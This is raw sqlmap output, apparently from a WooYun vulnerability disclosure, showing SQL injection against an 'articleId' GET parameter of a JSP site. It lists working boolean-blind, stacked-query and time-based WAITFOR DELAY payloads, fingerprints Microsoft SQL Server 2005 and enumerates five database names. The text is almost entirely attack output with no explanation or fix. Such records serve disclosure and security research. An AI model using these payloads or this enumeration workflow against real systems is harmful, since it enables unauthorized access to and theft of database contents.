 sqlmap identified the following injection points with a total of 68 HTTP(s) requ
ests:
---
Parameter: articleId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: articleId=31525 AND 1317=1317

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: articleId=31525; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: articleId=31525 WAITFOR DELAY '0:0:5'--
---
[14:06:25] [INFO] testing Microsoft SQL Server
[14:06:28] [INFO] confirming Microsoft SQL Server
[14:06:34] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[14:06:34] [INFO] fetching database names
[14:06:34] [INFO] fetching number of databases
[14:06:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:06:34] [INFO] retrieved: 5
[14:06:43] [INFO] retrieved: ezsite
[14:08:05] [INFO] retrieved: master
[14:09:22] [INFO] retrieved: model
[14:10:33] [INFO] retrieved: msdb
[14:11:54] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request

[14:11:58] [INFO] retrieved: tempdb
available databases [5]:
[*] ezsite
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org